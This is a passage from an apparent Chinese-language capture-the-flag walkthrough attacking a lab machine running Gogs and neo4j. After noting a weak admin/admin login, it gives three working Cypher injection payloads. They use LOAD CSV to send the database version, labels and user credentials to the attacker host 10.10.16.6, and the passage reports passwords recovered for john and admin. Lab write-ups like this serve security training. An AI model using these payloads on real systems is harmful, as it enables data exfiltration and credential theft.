\n\n## neo4j注入\n\n总结当前信息:3000端口为Gogs 7474端口是neo4j 8001端口 admin/admin弱口令可以登录\n\n\n\n通过searchsploit搜索到相关漏洞\n\n\n\n验证发现不是这个,继续往下看到搜索框,尝试注入\n\n\n\n找下neo4j的注入方法:https://book.hacktricks.xyz/pentesting-web/sql-injection/cypher-injection-neo4j#common-cypher-injections\n\n```sql\n' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LOAD CSV FROM 'http://10.10.16.6/?version=' + version + '&name=' + name + '&edition=' + edition as l RETURN 0 as _0 // \n```\n\n可以看到成功返回了版本信息\n\n\n\n获取表\n\n```sql\n1' OR 1=1 WITH 1 as a CALL db.labels() yield label LOAD CSV FROM 'http://10.10.16.6/?label='+label as l RETURN 0 as _0 //\n```\n\n\n\n获取账号密码\n\n```sql\n1' OR 1=1 WITH 1 as a MATCH (f:user) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.16.6/?' + p +'='+toString(f[p]) as l RETURN 0 as _0 //\n```\n\n\n\n拿到密码\n\njohn\n\n\n\nadmin\n\n